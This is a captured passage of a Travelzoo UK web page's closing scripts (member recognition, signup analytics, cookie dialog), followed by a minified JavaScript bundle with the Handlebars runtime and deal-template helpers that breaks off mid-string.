                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="9YYaKKIHqv1Kl4XwJWBwWAZwjdgf_a8K5t2sc-J0yOMA8XPdKEYraQwx1kpOpYkiTxJF3R0p9vZYQDOdycPMa95nuXo1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/6zuIk/5e/zX/el1L/uLMQg3W/aOazrzf2wGJN4m/MmxYFhMB/ZgtccFp9/EV4B"></script><link rel="stylesheet" type="text/css"  href="/6zuIk/5e/zX/el1L/uLMQg3W/LQ/G19DFhMB/aDYKCj8g/IRRZ"><script  src="/6zuIk/5e/zX/el1L/uLMQg3W/LQ/G19DFhMB/HHEGXhkm/TAUq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDCENBD-
body_size: 44343
content:
/* -- 2026-01-20T18:02:49.0877870Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" 